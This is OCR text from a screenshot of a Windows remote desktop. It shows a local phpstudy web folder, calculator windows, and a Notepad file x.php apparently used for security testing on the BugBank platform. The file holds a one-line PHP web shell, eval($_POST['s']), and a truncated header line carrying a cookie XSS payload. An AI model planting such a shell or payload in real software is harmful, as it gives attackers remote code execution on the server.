 192.168.1.8 - 远程桌面连接
此电脑
Clash
Hearts of
Iron IV
漏洞银行 | BUGBANK
bilibili
WWW
文件 主页 共享 查看
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
移动到
复制到
删除
重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部选择
全部取消
剪贴板
组织
新建
打开
选择
此电脑 › 本地磁盘 (D:) › phpstudy_pro › WWW ›
名称 修改日期 类型 大小
.idea 2020/7/16 18:58 文件夹
Addons 2020/7/16 17:48 文件夹
6 16:06 文件夹
文件夹
6 16:06 文件夹
6 16:06 文件夹
6 16:06 文件夹
快速访问
桌面
下载
文档
图片
results
SSLVPN
Temp
WWW
OneDrive
WPS网盘
此电脑
网络
17 个项目 选中 1 个项目 126 字节
计算器
标准
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
x.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
eval($_POST['s']);
header('set-cookie:xxx=<img src=1 o
?>
计算器
MC
%
⅟x
7
4
1
+/−
计算器
标准
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
漏洞银行
BUGBANK.CN
20:48
2020-07-17